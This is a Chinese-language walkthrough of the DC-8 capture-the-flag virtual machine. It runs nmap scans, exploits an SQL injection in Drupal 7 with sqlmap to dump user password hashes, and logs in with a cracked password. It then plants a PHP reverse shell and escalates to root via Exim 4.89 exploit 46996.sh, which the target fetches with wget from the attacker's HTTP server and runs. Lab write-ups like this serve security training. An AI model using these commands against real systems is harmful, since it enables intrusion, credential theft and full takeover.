DC-8靶机渗透详细流程
信息收集:
1.存活扫描:
arp-scan -I eth0 -l
└─# arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:dd:ee:6a, IPv4: 192.168.10.129
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.10.1 00:50:56:c0:00:08 (Unknown)
192.168.10.2 00:50:56:e5:b1:08 (Unknown)
192.168.10.131 //靶机 00:0c:29:5b:e7:9f (Unknown)
192.168.10.254 00:50:56:e0:e8:cc (Unknown)2.端口扫描:
nmap -sS -p- 192.168.10.131
nmap -sT -p- 192.168.10.131
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:5B:E7:9F (VMware)3.服务扫描:
nmap -sVC -p 80,22 -O --Version-all 192.168.10.131
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
| ssh-hostkey:
| 2048 35:a7:e6:c4:a8:3c:63:1d:e1:c0:ca:a3:66:bc:88:bf (RSA)
| 256 ab:ef:9f:69:ac:ea:54:c6:8c:61:55:49:0a:e7:aa:d9 (ECDSA)
|_ 256 7a:b2:c6:87:ec:93:76:d4:ea:59:4b:1b:c6:e8:73:f2 (ED25519)
80/tcp open http Apache httpd
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-title: Welcome to DC-8 | DC-8
|_http-server-header: Apache
|_http-generator: Drupal 7 (http://drupal.org)
MAC Address: 00:0C:29:5B:E7:9F (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelWeb部分:
发现作者挺喜欢 Drupal 的。
CMS:Drupal 7

漏洞发现:
这里发现 sql注入点:

SQL注入:
sqlmap一把梭:
爆库:
sqlmap -u http://192.168.10.131/?nid=2 --batc --dbs
[20:32:22] [INFO] fetching database names
[20:32:22] [INFO] retrieved: 'd7db'
[20:32:22] [INFO] retrieved: 'information_schema'
available databases [2]:
[*] d7db
[*] information_schema爆表:
sqlmap -u http://192.168.10.131/?nid=2 --batc -D d7db --tables
Database: d7db
[88 tables]
+-----------------------------+
| block |
| cache |
| filter |
| history |
| role |
| system |
| actions |
| authmap |
| batch |
| block_custom |
| block_node_type |
| block_role |
| blocked_ips |
| cache_block |
| cache_bootstrap |
| cache_field |
| cache_filter |
| cache_form |
| cache_image |
| cache_menu |
| cache_page |
| cache_path |
| cache_views |
| cache_views_data |
| ckeditor_input_format |
| ckeditor_settings |
| ctools_css_cache |
| ctools_object_cache |
| date_format_locale |
| date_format_type |
| date_formats |
| field_config |
| field_config_instance |
| field_data_body |
| field_data_field_image |
| field_data_field_tags |
| field_revision_body |
| field_revision_field_image |
| field_revision_field_tags |
| file_managed |
| file_usage |
| filter_format |
| flood |
| image_effects |
| image_styles |
| menu_custom |
| menu_links |
| menu_router |
| node |
| node_access |
| node_revision |
| node_type |
| queue |
| rdf_mapping |
| registry |
| registry_file |
| role_permission |
| search_dataset |
| search_index |
| search_node_links |
| search_total |
| semaphore |
| sequences |
| sessions |
| shortcut_set |
| shortcut_set_users |
| site_messages_table |
| taxonomy_index |
| taxonomy_term_data |
| taxonomy_term_hierarchy |
| taxonomy_vocabulary |
| url_alias |
| users |
| users_roles |
| variable |
| views_display |
| views_view |
| watchdog |
| webform |
| webform_component |
| webform_conditional |
| webform_conditional_actions |
| webform_conditional_rules |
| webform_emails |
| webform_last_download |
| webform_roles |
| webform_submissions |
| webform_submitted_data |
+-----------------------------+爆字段:
sqlmap -u http://192.168.10.131/?nid=2 --batc -D d7db -T users -C uid,name,pass --dump
Database: d7db
Table: users
[16 columns]
+------------------+------------------+
| Column | Type |
+------------------+------------------+
| data | longblob |
| language | varchar(12) |
| name | varchar(60) |
| status | tinyint(4) |
| access | int(11) |
| created | int(11) |
| init | varchar(254) |
| login | int(11) |
| mail | varchar(254) |
| pass | varchar(128) |
| picture | int(11) |
| signature | varchar(255) |
| signature_format | varchar(255) |
| theme | varchar(255) |
| timezone | varchar(32) |
| uid | int(10) unsigned |
+------------------+------------------+
----------------------------------------------------------------
Database: d7db
Table: users
[3 entries]
+-----+---------+---------------------------------------------------------+
| uid | name | pass |
+-----+---------+---------------------------------------------------------+
| 0 | <blank> | <blank> |
| 1 | admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |
| 2 | john | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |
+-----+---------+---------------------------------------------------------+

John:
破解账密:

这里只破解出来了 john的密码。
john/turtle后台登录:
dirb 目录扫描:
发现登录页面:

成功登录:




Getshell:
找到写php代码的地方,写入反弹shell,记得下面的框选php代码。



提权:
尝试SUID提权,和提权脚本
www-data@dc-8:/var/www/html$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/newgrp
/usr/sbin/exim4 //这个
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/ping
/bin/su
/bin/umount
/bin/mount
www-data@dc-8:/var/www/html$ exim4 --version
exim4 --version
Exim version 4.89 #2 built 14-Jun-2017 05:03:07
-------------------------------------
└─# searchsploit exim 4
--------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------- ---------------------------------
Dovecot with Exim - 'sender_address' Remote Command Execution | linux/remote/25297.txt
Exim - 'GHOST' glibc gethostbyname Buffer Overflow (Metasploit | linux/remote/36421.rb
Exim - 'perl_startup' Local Privilege Escalation (Metasploit) | linux/local/39702.rb
Exim - 'sender_address' Remote Code Execution | linux/remote/25970.py
Exim 4 (Debian 8 / Ubuntu 16.04) - Spool Privilege Escalation | linux/local/40054.c
Exim 4.41 - 'dns_build_reverse' Local Buffer Overflow | linux/local/756.c
Exim 4.41 - 'dns_build_reverse' Local Read Emails | linux/local/1009.c
Exim 4.42 - Local Privilege Escalation | linux/local/796.sh
Exim 4.43 - 'auth_spa_server()' Remote | linux/remote/812.c
Exim 4.63 - Remote Command Execution | linux/remote/15725.pl
Exim 4.84-3 - Local Privilege Escalation | linux/local/39535.sh
Exim 4.87 - 4.91 - Local Privilege Escalation //这个 | linux/local/46996.sh
Exim 4.87 / 4.91 - Local Privilege Escalation (Metasploit) | linux/local/47307.rb
Exim 4.87 / 4.91 - Local Privilege Escalation (Metasploit) | linux/local/47307.rb
Exim 4.87 < 4.91 - (Local / Remote) Command Execution | linux/remote/46974.txt
Exim 4.89 - 'BDAT' Denial of Service | multiple/dos/43184.txt
exim 4.90 - Remote Code Execution | linux/remote/45671.py
Exim < 4.86.2 - Local Privilege Escalation | linux/local/39549.txt
Exim < 4.90.1 - 'base64d' Remote Code Execution | linux/remote/44571.py
Exim ESMTP 4.80 - glibc gethostbyname Denial of Service | linux/dos/35951.py
Exim Internet Mailer 3.35/3.36/4.10 - Format String | linux/local/22066.c
Exim Sender 3.35 - Verification Remote Stack Buffer Overrun | linux/remote/24093.c
Exim4 < 4.69 - string_format Function Heap Buffer Overflow (Me | linux/remote/16925.rb
MPlayer 0.9/1.0 - Remote HTTP Header Buffer Overflow | linux/dos/23896.txt
OpenBSD 3.3 - 'Semget()' Integer Overflow (1) | openbsd/local/23046.c
OpenBSD 3.3 - 'Semget()' Integer Overflow (2) | openbsd/local/23047.c
PHPMailer < 5.2.20 with Exim MTA - Remote Code Execution | php/webapps/42221.py
--------------------------------------------------------------- ----------------------

看看脚本内容:使用方法

在当前目录开启http服务,靶机下载并执行:
kali:python3 -m http.server 7723
靶机:cd /tmp
wget http://192.168.10.129:7723/46996.sh
chmod 777 *
./46996.sh -m netcat
康康flag: